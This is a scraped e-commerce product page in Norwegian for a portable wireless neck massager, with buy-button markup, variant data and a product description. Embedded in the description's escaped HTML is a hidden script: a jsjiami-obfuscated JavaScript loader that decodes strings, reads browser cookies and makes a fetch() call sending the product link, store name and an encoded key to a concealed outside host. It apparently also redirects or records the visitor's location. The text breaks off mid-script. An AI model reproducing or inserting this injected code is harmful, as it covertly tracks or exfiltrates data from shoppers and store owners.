      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7258263552132,"title":"Multifunksjonell bærbar trådløs massasjeapparat","handle":"multifunctional-portable-wireless-massager","description":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var 